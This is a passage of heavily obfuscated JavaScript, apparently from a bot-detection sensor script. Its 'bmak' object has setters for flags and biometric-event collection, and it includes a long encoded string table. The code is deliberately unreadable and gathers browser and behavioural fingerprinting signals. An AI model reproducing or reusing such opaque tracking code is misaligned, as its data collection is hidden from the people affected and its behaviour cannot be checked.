hnJ=RTJ(BTJ);xT.push(Cx);var X1c=hnJ[bk(typeof zk()[Bv(G6)],Iz([],[][[]]))?zk()[Bv(Am)](WK,EV):zk()[Bv(OT)](DQ,hf)];BzJ(X1c,V9c&&qgc);A3J(hnJ[zk()[Bv(rM)].apply(null,[xL,YV])],jj(jj([])));vQJ(jj(jj(xr)));var s2J=tZJ(MK,[IYJ]);var rSc;return rSc=dY()[fs(LP)].apply(null,[Gk,ET,kH,K6])[dY()[fs(AQ)](GV,zW,FU,vM)](JLJ(),Ah()[Wn(Pf)](Vx,Z8,EAJ,cn,L6))[dY()[fs(AQ)](jj({}),zW,FU,jj(jj(wO)))](tZJ(MK,[hnJ[zk()[Bv(F3)].call(null,wR,dU)]]),XY(typeof Ck()[MT(U8)],Iz('',[][[]]))?Ck()[MT(L6)](IgJ,b9J):Ck()[MT(qKJ)].call(null,cj,j3))[dY()[fs(AQ)].apply(null,[QU,zW,FU,dO])](s2J),xT.pop(),rSc;},Ck()[MT(gM)](lP,nM),p0(Bg,["_setFsp",function _setFsp(YNc){hEc=YNc;xT.push(SWJ);if(hEc){f4J=f4J[dY()[fs(Nz)](jj(jj(wO)),nv,gDJ,GV)](new (Hr[XY(typeof hw()[Fs(QH)],Iz(bk(typeof dY()[fs(GL)],Iz('',[][[]]))?dY()[fs(cL)](Pq,vZ,fm,jj(jj([]))):dY()[fs(sf)](G6,I1J,WLJ,kH),[][[]]))?hw()[Fs(wO)](Dw,mIJ,xQJ,Jf,C8):hw()[Fs(dk)].apply(null,[Bs,jY,jM,ks,TY])])(IC()[O3(tW)].call(null,dp,kH,Rw,wz,gT,En),XY(typeof zk()[Bv(J6)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,mPJ,SV):zk()[Bv(mf)](Vl,mC)),Ck()[MT(jp)].call(null,cs,En));}xT.pop();},"_setBm",function _setBm(W7c){xT.push(f1c);C1c=W7c;if(C1c){f4J=(bk(typeof dY()[fs(tcJ)],'undefined')?dY()[fs(cL)](L6,wM,fm,wB):dY()[fs(sf)].call(null,jj(jj(Lv)),zTJ,CzJ,OT))[bk(typeof dY()[fs(ks)],'undefined')?dY()[fs(AQ)].apply(null,[Pf,Ym,FU,mf]):dY()[fs(sf)].call(null,jj({}),mIJ,ULJ,zU)](hEc?zk()[Bv(fKJ)](kw,Q0):Hr[dY()[fs(Rv)].call(null,Dj,rY,Gh,QU)][KA()[XX(IP)](ZEJ,Rv,jj(Lv),F3)][IC()[O3(Gk)](Rv,Oq,NCJ,Ep,zB,Fh)],KA()[XX(Kl)](NZJ,Am,jj(Lv),jj(jj({}))))[bk(typeof dY()[fs(cV)],Iz([],[][[]]))?dY()[fs(AQ)].call(null,Gp,Ym,FU,jj(jj(Lv))):dY()[fs(sf)].apply(null,[FO,xn,nx,xQ])](Hr[dY()[fs(Rv)](dp,rY,Gh,x6)][KA()[XX(IP)].call(null,ZEJ,Rv,B6,hK)][KA()[XX(zn)](w9J,D3,dp,jj(jj(Lv)))],zk()[Bv(B3)](mtJ,Dn));BTJ=jj(jj(xr));}else{var J7c=RTJ(BTJ);bgc=J7c[zk()[Bv(Am)](HDJ,EV)];}xT.pop();L7J(BTJ);},"_setAu",function _setAu(FFc){xT.push(MwJ);if(XY(typeof FFc,Ah()[Wn(Et)].apply(null,[LP,K8,ZcJ,jj(jj({})),jY]))){if(XY(FFc[KA()[XX(km)](Ev,Z8,jY,SC)](Ah()[Wn(wP)](wz,ks,AC,mf,wO),q1[XY(typeof Ck()[MT(Vb)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,dEJ,nH):Ck()[MT(G6)](K4,FV)]()),Lv)){f4J=dY()[fs(cL)](G6,nT,fm,Xm)[dY()[fs(AQ)].apply(null,[MQ,kL,FU,Dn])](hEc?XY(typeof zk()[Bv(JC)],Iz('',[][[]]))?zk()[Bv(OT)](mIJ,WGJ):zk()[Bv(fKJ)](HW,Q0):Hr[dY()[fs(Rv)](jj({}),QA,Gh,Dj)][bk(typeof KA()[XX(mf)],Iz('',[][[]]))?KA()[XX(IP)].call(null,IQ,Rv,rM,H4):KA()[XX(Et)](PV,nh,jp,MQ)][IC()[O3(Gk)](Rv,HV,tM,Ep,Rv,G6)],KA()[XX(Kl)](ZW,Am,qh,vH))[dY()[fs(AQ)](Et,kL,FU,wB)](Hr[dY()[fs(Rv)].apply(null,[L6,QA,Gh,MU])][KA()[XX(IP)](IQ,Rv,HV,rM)][KA()[XX(zn)](YW,D3,Hm,B6)])[dY()[fs(AQ)](sf,kL,FU,Gh)](FFc);}else{f4J=FFc;}}xT.pop();},zk()[Bv(U2)](dq,jp),function lZc(XJc){nHJ+=wO;},"_setIpr",function _setIpr(I9c){HFc=I9c;},"_setAkid",function _setAkid(mgc){V9c=mgc;fSc=jj(ljJ(V9c));},"_enableBiometricEvent",function _enableBiometricEvent(OZc){q7c=OZc;},"_enableBiometricResearch",function _enableBiometricResearch(nEc){n4J=nEc;},"_fetchParams",function _fetchParams(Ccc){BzJ(bgc,V9c&&fSc);}]),Ah()[Wn(nR)](Et,v3,T0,SC,xQ),function(){return qIJ.apply(this,[YD,arguments]);}]),xT.pop(),mnJ;}();if(jj(UZc)){try{var qEc=xT.length;var FJc=jj({});HjJ=Iz(HjJ,Ah()[Wn(L6)](TQ,En,x2,SR,wO));if(jj(jj(Hr[Ck()[MT(Rv)](MZ,FC)]))){HjJ=Iz(HjJ,hw()[Fs(tW)](dp,wO,On,Dw,rn));KzJ=Iz(KzJ,Gk);}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,Kh,VP,cP));KzJ=Iz(KzJ,d4[NV]);}}catch(CZc){xT.splice(NU(qEc,wO),Infinity,SUJ);HjJ=Iz(HjJ,zk()[Bv(VC)](Xz,xYJ));KzJ=Iz(KzJ,K6);}UZc=jj(jj([]));}FG[KA()[XX(TQ)](ht,Vm,Dn,Gp)]=function(USc){if(XY(USc,f4J)){dPJ=jj(jj({}));}};if(Hr[Ck()[MT(Rv)](MZ,FC)].bmak[KA()[XX(F0)].call(null,h8J,cn,jj({}),K8)]){if(jj(Wgc)){try{var Vgc=xT.length;var R2J=jj({});HjJ=Iz(HjJ,zk()[Bv(F3)](xBJ,dU));var jdc=Hr[dY()[fs(Rv)].apply(null,[UV,EZ,Gh,rH])][dY()[fs(Tf)](K8,Ww,LC,jj(jj([])))](Ck()[MT(nH)](GKJ,VC));if(bk(jdc[IC()[O3(NV)].apply(null,[Rv,vH,J9J,g0,VR,F3])],undefined)){HjJ=Iz(HjJ,hw()[Fs(tW)].apply(null,[QH,wO,On,tW,rn]));KzJ=Hr[dY()[fs(jY)](qh,W0,gX,wB)][dY()[fs(BU)](B6,WM,IP,dk)](p3(KzJ,cL));}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,Pf,VP,cP));KzJ=Hr[bk(typeof dY()[fs(pC)],'undefined')?dY()[fs(jY)].apply(null,[wO,W0,gX,Bs]):dY()[fs(sf)](NV,M1J,hAJ,vM)][dY()[fs(BU)](qh,WM,IP,IV)](p3(KzJ,q1[Ck()[MT(qM)](WB,RR)]()));}}catch(fdc){xT.splice(NU(Vgc,wO),Infinity,SUJ);HjJ=Iz(HjJ,XY(typeof zk()[Bv(IV)],Iz('',[][[]]))?zk()[Bv(OT)](mGJ,IQ):zk()[Bv(VC)](Xz,xYJ));KzJ=Hr[dY()[fs(jY)](sf,W0,gX,OT)][XY(typeof dY()[fs(tP)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[Hm,CKJ,nEJ,IP]):dY()[fs(BU)](Gh,WM,IP,Oq)](p3(KzJ,d4[RR]));}Wgc=jj(jj({}));}tnJ[Ck()[MT(H8)](Vv,XAJ)](IC()[O3(RR)](L6,jj(jj([])),DFc,[rEJ,wO],QU,Dj),QlJ);QlJ(dY()[fs(gX)](H8,dq,fP,v3));if(gQ(Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])]._cf[zk()[Bv(Lv)](Tv,hO)],Lv)){for(var Cdc=Lv;ct(Cdc,Hr[Ck()[MT(Rv)](MZ,FC)]._cf[zk()[Bv(Lv)](Tv,hO)]);Cdc++){Hr[Ck()[MT(Rv)].call(null,MZ,FC)].bmak[Ah()[Wn(nR)].call(null,Et,cL,x2,d0,xQ)](Hr[Ck()[MT(Rv)](MZ,FC)]._cf[Cdc]);}Hr[bk(typeof Ck()[MT(FgJ)],Iz([],[][[]]))?Ck()[MT(Rv)].apply(null,[MZ,FC]):Ck()[MT(L6)](tU,U8)]._cf=p0(Bg,[dY()[fs(Tk)](wO,cJJ,FO,B6),Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])].bmak[XY(typeof Ah()[Wn(sf)],'undefined')?Ah()[Wn(Tk)](mf,Gk,wSc,wP,lC):Ah()[Wn(nR)](Et,X6,x2,HV,xQ)]]);}else{var qcc;if(Hr[dY()[fs(Rv)].apply(null,[Ob,EZ,Gh,jj(jj({}))])][KA()[XX(YIJ)](AM,qM,SR,Rv)])qcc=Hr[dY()[fs(Rv)](jj(jj([])),EZ,Gh,cn)][KA()[XX(YIJ)].apply(null,[AM,qM,Rv,jj([])])];if(jj(qcc)){var nSc=Hr[dY()[fs(Rv)](Z8,EZ,Gh,jY)][Ck()[MT(CP)].call(null,BWJ,rM)](bk(typeof dY()[fs(F3)],'undefined')?dY()[fs(IjJ)].apply(null,[ks,lZJ,FgJ,vM]):dY()[fs(sf)].apply(null,[Ml,ddJ,Ks,UU]));if(nSc[zk()[Bv(Lv)](Tv,hO)])qcc=nSc[NU(nSc[zk()[Bv(Lv)].apply(null,[Tv,hO])],wO)];}if(qcc[mm()[tm(wB)].call(null,Et,qh,LC,zM)]){var DxJ=qcc[mm()[tm(wB)](Et,Oq,LC,zM)];var KSc=DxJ[zk()[Bv(AQ)](Kb,km)](XY(typeof Ah()[Wn(LU)],Iz(bk(typeof dY()[fs(sf)],Iz([],[][[]]))?dY()[fs(cL)](QU,dxJ,fm,jj([])):dY()[fs(sf)](XH,kn,q0,On),[][[]]))?Ah()[Wn(Tk)](X1J,Jf,sh,NM,MH):Ah()[Wn(wP)].call(null,wz,wz,rjJ,jh,wO));if(Lf(KSc[zk()[Bv(Lv)].call(null,Tv,hO)],Tk))x3J=DxJ[zk()[Bv(AQ)](Kb,km)](bk(typeof Ah()[Wn(XH)],'undefined')?Ah()[Wn(wP)](wz,hK,rjJ,jY,wO):Ah()[Wn(Tk)].call(null,fm,K6,TrJ,jj({}),An))[mm()[tm(Rv)](L6,Hm,prJ,zM)](Km(Tk))[d4[wO]];if(x3J&&XY(IH(x3J[zk()[Bv(Lv)](Tv,hO)],cL),Lv)){var QSc=qIJ(lJ,[x3J]);if(gQ(QSc[zk()[Bv(Lv)](Tv,hO)],Et)){Hr[Ck()[MT(Rv)](MZ,FC)].bmak[Ck()[MT(gM)](cZJ,nM)]._setFsp(XY(QSc[KA()[XX(Rv)].apply(null,[kw,jp,wO,zU])](Lv),zk()[Bv(Tk)].call(null,Mw,Ep)));Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])].bmak[Ck()[MT(gM)].apply(null,[cZJ,nM])]._setBm(XY(QSc[KA()[XX(Rv)](kw,jp,hK,Et)](wO),XY(typeof zk()[Bv(Ob)],Iz([],[][[]]))?zk()[Bv(OT)](PsJ,LxJ):zk()[Bv(Tk)].apply(null,[Mw,Ep])));Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])].bmak[Ck()[MT(gM)].apply(null,[cZJ,nM])]._setIpr(XY(QSc[KA()[XX(Rv)](kw,jp,jj(wO),jj(Lv))](Et),zk()[Bv(Tk)](Mw,Ep)));Hr[XY(typeof Ck()[MT(KR)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,A7J,cZJ):Ck()[MT(Rv)](MZ,FC)].bmak[Ck()[MT(gM)].call(null,cZJ,nM)]._setAkid(XY(QSc[KA()[XX(Rv)](kw,jp,BM,dp)](d4[Gk]),zk()[Bv(Tk)](Mw,Ep)));if(gQ(QSc[bk(typeof zk()[Bv(nn)],'undefined')?zk()[Bv(Lv)](Tv,hO):zk()[Bv(OT)](QH,fbJ)],L6)){Hr[Ck()[MT(Rv)].call(null,MZ,FC)].bmak[Ck()[MT(gM)](cZJ,nM)]._enableBiometricEvent(XY(QSc[KA()[XX(Rv)](kw,jp,NV,VR)](L6),zk()[Bv(Tk)](Mw,Ep)));}if(gQ(QSc[zk()[Bv(Lv)](Tv,hO)],jY)){Hr[Ck()[MT(Rv)](MZ,FC)].bmak[Ck()[MT(gM)](cZJ,nM)]._enableBiometricResearch(XY(QSc[KA()[XX(Rv)](kw,jp,tW,Rv)](jY),zk()[Bv(Tk)](Mw,Ep)));}Hr[Ck()[MT(Rv)](MZ,FC)].bmak[Ck()[MT(gM)].call(null,cZJ,nM)]._fetchParams(jj(r7));Hr[Ck()[MT(Rv)](MZ,FC)].bmak[Ck()[MT(gM)].call(null,cZJ,nM)]._setAu(DxJ);}}}}try{var Y2J=xT.length;var DNc=jj(xr);if(jj(D1c)){try{HjJ=Iz(HjJ,XY(typeof dY()[fs(F3)],'undefined')?dY()[fs(sf)](XH,prJ,gs,dk):dY()[fs(w6)].call(null,rM,IQ,dP,wB));if(jj(jj(Hr[dY()[fs(Rv)].call(null,jj({}),EZ,Gh,Pq)]))){HjJ=Iz(HjJ,hw()[Fs(tW)].call(null,X6,wO,On,QU,rn));KzJ*=d4[Hm];}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,dk,VP,cP));KzJ*=ZcJ;}}catch(Ldc){xT.splice(NU(Y2J,wO),Infinity,SUJ);HjJ=Iz(HjJ,zk()[Bv(VC)](Xz,xYJ));KzJ*=ZcJ;}D1c=jj(jj(xr));}vQJ(jj(r7));var lIc=OR();vnJ();VLJ=NU(OR(),lIc);Hr[Ah()[Wn(UV)].apply(null,[U8,wz,zM,G6,OT])](function(){MfJ=wO;},ZH);}catch(P1c){xT.splice(NU(Y2J,wO),Infinity,SUJ);}}xT.pop();}break;}};var OIc=function(sNc){var sSc=1;var L7c=[];var vJc=Hr["Math"]["sqrt"](sNc);while(sSc<=vJc&&L7c["length"]<6){if(sNc%sSc===0){if(sNc/sSc===sSc){L7c["push"](sSc);}else{L7c["push"](sSc,sNc/sSc);}}sSc=sSc+1;}return L7c;};var IH=function(t6J,EnJ){return t6J%EnJ;};var kWJ=function(m7c){return +m7c;};var gH=function(){GQ=["UB\x07<H","V).\bKROGQFJUST>!ZR","JR^!\x3fLY","JDE3\\.JI](","\x3f2)HG`NM","-PLE97\"KA","POHkT2iMAB\"<![MWo90[\vNp>(!W","TN_bZ>]","WpL\bNE\\).2W","-.4OPCnBP)","KGCX-6FRYh[\x40)","YNUQ\fL\fVE","CP6QAD85&G_G","lqa","Y/","92KR_N{W8[wr}","AAA8/2K","]WMT>;\"BV","Z\\^H\\V3[\bN","])H","j#8*KP_\vsP8J\fVOC","CN]R)","E.KMRU","X\x3f)CVD^\x404>LTE","\'","WU>","(76B","\x3f,K^NE\x40s\x001T$F","$G\x40[GUL","CY-(AWN","=orbgY/my,Oz\x3f=JrjmbFMsar)!Wr`Pt4W>Pip{=6[rduM.Wp{=[rdcM)\tp{=&[rdbM)mp{=w[rd~M(mp{=s[rd}M/mp{=\b[rdaM,Wp{2\f[rd`M(Gp{=\"[rdrA+\tp{2[rdxM+Gp{=[rdsM,Gp{2\"[rd`M)mp{=s[rd~M(Gp{=*[rdpM.Wp{=o[rdrM/\tp{=[rdeM(Wp{=\f[rd{A+\tp{=6[rd|M)mp{2[rdzM/Gp{=w[rdeM.mp{=o[rdgM,mp{=\"[rdM+mp{2\"[rdqM,\tp{2\b[rdbM.Gp{=\f[rdvA+\tp{=[rdyM/\tp{2[rdgM(Gp{=s[rd~M)Wp{2[rdeM+Wp{=\b[rdwM)\tp{=[rdM/Wp{=6[rdaM,mp{=[rd}A+\tp{=.[rdM/\tp{2[rdzM/Wp{=[rdgM(Gp{=w[rdwM)\tp{2[rdqM+Wp{=\b[rd}M,\tp{=:[rdrM(mp{2[rdxA+\tp/=Arja\x00g\x07yIjc%Ljuiy\bp_~2[rav\x00k`Gap\rs[rawt:]wGp\rto]\x40aPTjs=gap{=Wq|Lut5sEbb\rjdS`A[${>wUH\rvJrjavoByRp\r6\x40Li[t4nZEb^\r\nA`[uwG1M7evh\"]rc~vt4W,cj{m\tofLjutk\fcar.1FgBs\x403y,ckG{=\bZRjjwf (Bcap\r\vRjjwP0\x07W,cj{q7lRjjwd\"8A,jip-mfoNMt:iysarvWrlLutVsav.[iy[4W,cj.7zrjjutEmkRp\r40z\x40Li[t4z7Gp\r1qajm[t48ip=orQbgT4{wP^\r\nf\x00\\vT4{8fD^\r\n`g^\\vF\f8Eap\rj[rlLut-l/ap\rjvIC[t4v9Nur=or_y[t4i#I$((}rjjpF2:y,LHv{=Arj}vVP\bxph,TbsaMl-3K,jus\rzrzjut\x40dW,cj^/toRjjrd-A4zMU\r$^PmMV\rZcb\x00\r\vljgjut4{8`j^\r\nZ`YB\x00]\x074\fNep\r=orj|Pt4i\x3fipy}","-9#K_NY[X)]","sk_[f/QEtP+","5rAE$\b%]FG_","`)r",")ZVYJ\x40Z\x07",",O\x40_jDG4(LROB8","Y}UY","[\x3f(&","*!\\\x40NbZA","EJGAP:;",";","-",">J\bCTT","PDGXP)k\bNE_%/-jR_J","8Z","KQPT\">%JjBNXQ",".J0","V5(/]PD[Q","LGDJ","LN\x40p8U\bLTB#OTeJYP","KBC","MFEW%4%J","\x40\n(Yc","ZAP\x07$","2VGYD<","%k9","\tCY","WN]]V]\x00MRH","Y^ZA0]","S9","R","YAB_UW8","Y\x00j\";4GEN\vWZ8eM_","L\bZT","4VGRE\x3f0BRHNYP)l\bZT","U\fVCY\x3f$GR","\"DFB/(%K]hJZC.","3][",".[_G","HB\x40L","KDM","q\f34KAJ_[G","XT:M\fEE","]","-K\x40XJSP","G)",".^_","KMD ","7/LZGN","F<J","\x00GDX-%XZHNG","kjQ*]FRX:\x3f2o\x40REWp\r8[VOC",">-OgCY[A1];CL","<-IV_t\x40T\x07:]Q","K\bViE)7","bEBT4\\MCTE)70Z_DF/]\fF\x00_#4mGGNYUW8LSE-4#K!bZ/\\\bP\x00E#z\"KB_QG\x3fT\b\x00_#4mOAYJM\x3fR\bATBl75]G\vCUC}YMysH!8/BB_QG)W\bl7%Z[DO","%)G^NDAAF[KVT","LN\x406Q\t","KT5>/Y]","","UIY","]F6<HWRT/0^\\Y_QQ&4_CL","EEE.%C","W\x072OGR","\x40","PT8","","-]OIB\x3f3/\x40\x40","W]>S/KO\\).2GPxBS[1","v\x40;]","4{)gfv\nefe{e$k9wvfOQHOQS5Q\x07IL\\\"50_AX_AC%Anu","R)}GMT\".3lJeJYP","WN]d\\\r8T\x3fCTX#","ZnW","GD^W].","_[\x405]F","YR_BZp\r-J\bQSX#4K\x40^G\x40","33zZFN[\x40oyVIG)","UXiB\x005#O_GRuC4T\f\x40LT","/2%MXIDL","2K\x40DGBP","T/ykNw 3\'FG","4KdU_/.)A]X","lAE%,%pGBQ[","/6)K]_r","4hMT^2/Z\\HJGA","ROOqC3L!KSE)4%\\","\r\rGP.W}DP8;}","ZMB","VYA)","d\"34W{GUL/","%)`\x40\\_\vU<TF\x00T\"/-EJGAPU2^MVYA)zKAFBGF2V#CMT",";5Z\\MBXY","IB(5]GNO","*]FRX:\x3f2","Y%\t_","1V","CNU#7","/YVEU","4K9KMT#/4rH_]C","EW*\x3f#ZZ]N`L8","GL\x3fW","_USb%=.O_yNWP+]\t","]","V)[","<rW}M/g1fH0e","Y6k","QPP\"","J\bQP^\")%",":<\\Dh2|\x3fA|Vy7Z","|C","vgjyqt","\x00A-.(\vQM4J\bQw>3l\vrP}\n]|bz2lV","!DA","JEH","Y^ZA0]=NAH;()I[_","GUF","BP9W","+\x3f4zZFN[\x40[KVT34]","92A\x40XdF\\4V$QO]-.%J","C))%Z","E","^U","V8YkNE)(6O_","DT:6","X\\C","S<>~","J\bLDT>\x3f2","Y}","{-,!r[[XP}hWG%4","K\x40SR>3\"K","GGNYUA/GSD .`G\x40\vE[AU<VMMB[)94","Z\x00)]uIU82","Z\\_}QY","F[Q1","C^#1)K","tDDSY}}\fPTYl\n,[TBZ","w","AJEPZ\bm$f","G]HGAQ.","34","GSA#43KgNS\x40","U#7[GDFUA2V.MNE>5,BVY","A /\'G]XgQ[)P","%\b%]V_","CP\",!]","\x3fjp","\x3fGA]6!WVY\vbP\x07.QL\x00a /\'G]","OLD^;","MSE-6AWN","*.]V","TN_gA/Y\nGuA(;4K\x40","\\\bAOU)gpDFDZ8V"];};var nV=function(LNc){return ~LNc;};var TSc=function(){return UB.apply(this,[k1,arguments]);};var ssJ=function(mfJ){if(mfJ===undefined||mfJ==null){return 0;}var cxJ=mfJ["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return cxJ["length"];};var KUJ=function WNc(V7c,IJc){var V2J=WNc;var xgc=AxJ(new Number(kF),AFc);var lgc=xgc;xgc.set(V7c);do{switch(lgc+V7c){case XG:{return xT.pop(),sIc=HqJ[DhJ],sIc;}break;case AK:{var HqJ=IJc[r7];var DhJ=IJc[xr];var ZPJ=IJc[pG];V7c+=V1;xT.push(Bs);Hr[dY()[fs(kH)].apply(null,[jj(jj({})),bM,Nz,LU])][XY(typeof Ah()[Wn(Et)],'undefined')?Ah()[Wn(Tk)](ql,B6,FjJ,OT,jM):Ah()[Wn(cL)].apply(null,[w0,Dn,tP,Hm,GL])](HqJ,DhJ,p0(Bg,[dY()[fs(mf)].call(null,sf,Ch,mf,jj(Lv)),ZPJ,Ck()[MT(kH)].call(null,PdJ,Gk),jj(Lv),dY()[fs(QH)].call(null,zB,mIJ,F0,sf),jj(Lv),Ck()[MT(mf)](KU,Dj),jj(Lv)]));var sIc;}break;case f1:{return xT.pop(),ffJ=LRJ[zLJ],ffJ;}break;case fS:{var KhJ=IJc[r7];xT.push(jf);var Jgc=p0(Bg,[bk(typeof IC()[O3(Em)],Iz([],[][[]]))?IC()[O3(xQ)].call(null,jY,Em,qWJ,S6,IV,hK):IC()[O3(mf)].apply(null,[XRJ,jj(jj({})),Wb,jGJ,jj(Lv),mf]),KhJ[Lv]]);JQ(wO,KhJ)&&(Jgc[bk(typeof KA()[XX(cT)],Iz([],[][[]]))?KA()[XX(rM)].apply(null,[Sp,zQ,Lv,Dj]):KA()[XX(Et)].apply(null,[jp,A7J,Gh,jj({})])]=KhJ[wO]),JQ(cL,KhJ)&&(Jgc[zk()[Bv(jh)](tt,gT)]=KhJ[cL],Jgc[XY(typeof mm()[tm(MU)],Iz([],[][[]]))?mm()[tm(QH)](Wm,Lv,fm,OH):mm()[tm(jY)].call(null,Rv,f6,VP,vP)]=KhJ[q1[KA()[XX(zU)](cm,x6,K8,Oq)]()]),this[hw()[Fs(Kh)].call(null,NM,dp,lH,RC,qWJ)][dY()[fs(Tk)](jj([]),WOJ,FO,L6)](Jgc);xT.pop();V7c-=sd;}break;case gr:{var xEc;V7c-=nc;return xT.pop(),xEc=RZc,xEc;}break;case n5:{var WmJ=IJc[r7];xT.push(jp);var q2J=WmJ[XY(typeof KA()[XX(hJJ)],Iz('',[][[]]))?KA()[XX(Et)](l5J,rM,Pf,x6):KA()[XX(tW)](GKJ,H3,Gk,jj(wO))]||{};q2J[Ck()[MT(AQ)](SLJ,g0)]=hw()[Fs(OT)](cn,jY,Df,Bs,F6),delete q2J[zk()[Bv(42)](538,96)],WmJ[KA()[XX(tW)](GKJ,H3,X6,dk)]=q2J;V7c-=fZ;xT.pop();}break;case Nc:{var LRJ=IJc[r7];V7c-=Uc;var zLJ=IJc[xr];var RPJ=IJc[pG];xT.push(bGJ);Hr[dY()[fs(kH)].apply(null,[kt,gk,Nz,f6])][XY(typeof Ah()[Wn(wB)],Iz(dY()[fs(cL)](UV,A0,fm,jj(jj([]))),[][[]]))?Ah()[Wn(Tk)].call(null,bP,QU,Kh,Rv,SC):Ah()[Wn(cL)](w0,gT,dP,G6,GL)](LRJ,zLJ,p0(Bg,[dY()[fs(mf)].apply(null,[rM,vU,mf,wP]),RPJ,Ck()[MT(kH)](WM,Gk),jj(Lv),dY()[fs(QH)](RC,IR,F0,FO),jj(Lv),Ck()[MT(mf)](AO,Dj),jj(Lv)]));var ffJ;}break;case H7:{var v7c;return xT.pop(),v7c=OxJ,v7c;}break;case R7:{var ZCJ=IJc[r7];xT.push(YTJ);var SSc=p0(Bg,[IC()[O3(xQ)](jY,RC,hSJ,S6,F3,jh),ZCJ[Lv]]);JQ(q1[mm()[tm(OT)].apply(null,[Et,VR,zh,JwJ])](),ZCJ)&&(SSc[KA()[XX(rM)].apply(null,[Mt,zQ,B6,jk])]=ZCJ[q1[XY(typeof mm()[tm(kH)],'undefined')?mm()[tm(QH)].call(null,nH,dO,FV,YZc):mm()[tm(OT)].apply(null,[Et,FO,zh,JwJ])]()]),JQ(d4[En],ZCJ)&&(SSc[zk()[Bv(jh)].call(null,Jv,gT)]=ZCJ[d4[En]],SSc[mm()[tm(jY)](Rv,Tk,VP,hb)]=ZCJ[Et]),this[hw()[Fs(Kh)].call(null,BM,dp,lH,Ml,hSJ)][dY()[fs(Tk)].call(null,jj([]),rJJ,FO,X6)](SSc);xT.pop();V7c-=ZG;}break;case BS:{V7c-=rN;return xT.pop(),gnJ=tPJ[ThJ],gnJ;}break;case gN:{V7c-=qS;var kVJ=IJc[r7];xT.push(whJ);var s7c=kVJ[KA()[XX(tW)](TW,H3,NM,jj(jj(Lv)))]||{};s7c[Ck()[MT(AQ)](hv,g0)]=bk(typeof hw()[Fs(wB)],'undefined')?hw()[Fs(OT)](rH,jY,Df,UU,jm):hw()[Fs(wO)](GL,zQ,KpJ,Dw,OH),delete s7c[zk()[Bv(42)](881,96)],kVJ[KA()[XX(tW)](TW,H3,jj(jj({})),mf)]=s7c;xT.pop();}break;case lI:{V7c-=ng;if(bk(rdc,undefined)&&bk(rdc,null)&&gQ(rdc[zk()[Bv(Lv)].apply(null,[vl,hO])],Lv)){try{var RxJ=xT.length;var r1c=jj({});var Ndc=Hr[Ck()[MT(IP)](wR,CQ)](rdc)[zk()[Bv(AQ)].call(null,sx,km)](KA()[XX(wz)](rjJ,zB,xQ,gT));if(gQ(Ndc[zk()[Bv(Lv)].apply(null,[vl,hO])],L6)){OxJ=Hr[Ck()[MT(jY)](CcJ,x6)](Ndc[L6],dp);}}catch(ZNc){xT.splice(NU(RxJ,wO),Infinity,nKJ);}}}break;case Sr:{var tPJ=IJc[r7];var ThJ=IJc[xr];V7c-=fF;var mHJ=IJc[pG];xT.push(hjJ);Hr[dY()[fs(kH)].call(null,kt,Uj,Nz,fm)][XY(typeof Ah()[Wn(Tk)],Iz(dY()[fs(cL)].call(null,UV,I9,fm,jj(jj(Lv))),[][[]]))?Ah()[Wn(Tk)](dq,Hm,dp,f6,DQ):Ah()[Wn(cL)](w0,RC,qdJ,GL,GL)](tPJ,ThJ,p0(Bg,[dY()[fs(mf)](jj(jj([])),s4,mf,B6),mHJ,Ck()[MT(kH)].apply(null,[Fl,Gk]),jj(Lv),dY()[fs(QH)](jj(jj(wO)),Us,F0,dp),jj(Lv),Ck()[MT(mf)].apply(null,[vY,Dj]),jj(Lv)]));var gnJ;}break;case kK:{var xNc=fb(Hr[Ck()[MT(Rv)](IR,FC)][bk(typeof dY()[fs(vM)],Iz([],[][[]]))?dY()[fs(Rv)](qh,ddJ,Gh,Hm):dY()[fs(sf)].apply(null,[Ob,hWJ,XRJ,EQ])][zk()[Bv(fP)].apply(null,[X8,En])][KA()[XX(FU)](sU,Dn,vM,jj(jj({})))](zk()[Bv(IDJ)](IwJ,WgJ)),null)?bk(typeof zk()[Bv(Ob)],Iz([],[][[]]))?zk()[Bv(Tk)](gEJ,Ep):zk()[Bv(OT)](KpJ,Sb):Ck()[MT(wO)](xtJ,Ml);var jFc=fb(Hr[Ck()[MT(Rv)](IR,FC)][XY(typeof dY()[fs(Dj)],Iz([],[][[]]))?dY()[fs(sf)].call(null,jj(jj({})),C4J,mIJ,L6):dY()[fs(Rv)](EQ,ddJ,Gh,QU)][zk()[Bv(fP)](X8,En)][KA()[XX(FU)](sU,Dn,Dw,jj(jj({})))](KA()[XX(gs)].apply(null,[UWJ,x9J,Kh,Gh])),null)?XY(typeof zk()[Bv(zQ)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,JC,tOJ):zk()[Bv(Tk)].call(null,gEJ,Ep):XY(typeof Ck()[MT(L0)],'undefined')?Ck()[MT(L6)](zR,LOJ):Ck()[MT(wO)](xtJ,Ml);var d6J=[NxJ,S9c,znJ,L2J,UJc,xNc,jFc];var RZc=d6J[XY(typeof KA()[XX(GV)],'undefined')?KA()[XX(Et)](lsJ,IIJ,SR,jj(jj([]))):KA()[XX(Gp)].call(null,A1J,CP,Am,Ml)](KA()[XX(HV)].apply(null,[P0,MH,AQ,Dw]));V7c+=gD;}break;case UN:{var UXJ=IJc[r7];xT.push(ONc);V7c-=b5;var Vdc=p0(Bg,[XY(typeof IC()[O3(sf)],Iz([],[][[]]))?IC()[O3(mf)].apply(null,[zEJ,Pf,lZJ,QKJ,jh,Kh]):IC()[O3(xQ)].apply(null,[jY,F3,Ib,S6,jj(jj(wO)),Pq]),UXJ[d4[wO]]]);JQ(wO,UXJ)&&(Vdc[KA()[XX(rM)](c4,zQ,XH,Em)]=UXJ[wO]),JQ(cL,UXJ)&&(Vdc[zk()[Bv(jh)].apply(null,[jl,gT])]=UXJ[cL],Vdc[mm()[tm(jY)].apply(null,[Rv,kH,VP,DOJ])]=UXJ[Et]),this[hw()[Fs(Kh)].call(null,En,dp,lH,st,Ib)][bk(typeof 